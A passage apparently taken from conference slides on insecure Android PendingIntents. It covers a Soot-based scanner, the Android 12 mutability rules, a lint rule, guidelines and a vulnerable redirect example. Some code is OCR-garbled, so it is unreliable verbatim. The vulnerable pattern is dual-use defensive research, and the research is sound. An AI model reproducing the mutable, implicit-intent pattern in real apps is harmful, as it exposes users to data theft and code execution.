// 3. Sharing module license files from Settings app
} else { 
Slog.w(TAG, "For security reasons, the system cannot issue a Uri permission"
+ " grant to " + grantUri + "; use startActivityAsCaller() instead"); 
return -1; 
}
```


### 6. Hunting Insecure PendingIntents Automatically

• A Soot-based static analysis tool









### Search APIs without IMMUTABLE

- Analyze and transform Android bytecode to Jimple codes with Soot.
- Locate the statements with following APIs that create instances of PendingIntents which do not contain the FLAG\_IMMUTABLE flag.

PendingIntent: PendingIntent getService(Context, int, Intent, int) PendingIntent: PendingIntent getForegroundService(Context, int, Intent, int) PendingIntent: PendingIntent getActivity(Context, int, Intent, int) PendingIntent: PendingIntent getActivity(Context, int, Intent, int, Bundle)







## Search Empty or Implicit base Intents

• Check whether the Intent object passed into PendingInent APIs has invoked one of the following Intent methods through the *ForwardFlowAnalysis* of Soot.

> <android.content.Intent: void <init>(android.content.Context,java.lang.Class)> <android.content.Intent: android.content.Intent setPackage(java.lang.String)> <android.content.Intent: android.content.Intent setClassName(java.lang.String,java.lang.String)> <android.content.Intent: android.content.Intent setComponent(android.content.ComponentName)> <android.content.Intent: android.content.Intent setClassName(android.content.Context,java.lang.String)> <android.content.Intent: android.content.Intent setClass(android.content.Context,java.lang.Class)>

*ForwardFlowAnalysis is intra-procedural data-flow analysis provided by Soot.*



### PendingIntentScan



### https://github.com/h0rd7/PendingIntentScan

### GPSRP even set PendingIntent bug as "Known Issues" to alert developers!

Theft of sensitive data or code execution via PendingIntent which can only be accessed by a third party application that has been granted the Android "notification" permission. (effective June 1, 2021)

https://www.google.com/about/appsecurity/play-rewards/





## 7. Security Changes in Android 12

- Google has almost fixed all PendingIntent issues in AOSP
- Most are fixed by adding PendingIntent.FLAG\_IMMUTABLE
- Some are fixed by using an Explicit base Intent
- In Android 12, Developers must specify the mutabiltiy of Each PendingIntent for apps targeting S+
- Must use either FLAG\_IMMUTABLE or FLAG\_MUTABLE
- But this kind of vulnerabiity are still lesser known by Android Developers









### AndroidStudio lint rule

• **AndoidStudio PendingIntentMutableFlagDetector.kt**

```
companion object {
   private val METHOD NAMES =
        listOf("getActivity", "getActivities", "getBroadcast", "getService")
    private const val FLAG ARGUMENT POSITION = 3
   private const val FLAG IMMUTABLE = 1 shl 26
    private const val FLAG MUTABLE = 1 shl 25
    private const val FLAG MASK = FLAG IMMUTABLE or FLAG MUTABLE
    @JvmField
   val ISSUE = Issue.create(id = "UnspecifiedImmutableFlag",
        briefDescription = "Missing 'PendingIntent' mutability flag",
        explanation = " "Apps targeting Android 12 and higher must specify either `FLAG IMMUTABLE` or \
            `FLAG MUTABLE` when constructing a `PendingIntent`.
        \mathbf{u} as as
        category = Category. SECURITY,
        priority = 5,
        severity = Severity. WARNING,
        implementation = Implementation(PendingIntentMutableFlagDetector::class.java,
            Scope.JAVA FILE SCOPE
        \lambdamoreInfo = "https://developer.android.com/about/versions/12/behavior-changes-12#pending-intent-mutability"
```


## Security Guidelines

- Create immutable PendingIntents whenever possible
- However, certain use cases require mutable PendingIntent objects instead:
- Direct reply actions in notifications
- Using instances of CarAppExtender
- Calling requestLocationUpdates() or similar APIs
- Scheduling alarms using AlarmManager
- In these cases, it's strongly recommended to use an *explicit intent* and fill in the ComponentName





### Final Advice

- Sometimes to use a mutable PendingIntent with Explicit Intent is still vulnerablie
- Real word example:

Every PendingIntent without FLAG\_IMMUTABLE needs to be carefully reviewed!

PendingIntent pi = PendingIntent.getActivity(context, 0, **new** Intent(context, MainActivity.**class**), 0); *// starting MainActivity*

```
1 public void onCreate(android.os.Bundle bundle) {
    2 Intent intent = (android.content.Intent) 
getIntent().getParcelableExtra("EXTRA_REDIRECT_INTENT");
    3 startActivity(this.f32194r);
    \overline{4}hidden MainActivity
```
### A PendingIntent in Notifications



## Thanks!